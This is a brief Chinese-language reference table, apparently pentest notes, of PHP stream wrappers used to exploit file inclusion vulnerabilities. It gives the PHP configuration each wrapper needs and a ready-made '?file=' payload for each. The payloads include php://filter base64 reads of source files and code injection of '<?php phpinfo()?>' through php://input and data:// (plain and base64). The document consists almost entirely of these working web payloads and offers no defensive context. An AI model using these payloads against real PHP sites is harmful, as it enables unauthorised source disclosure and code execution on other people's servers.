 各协议的利用条件和方法
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=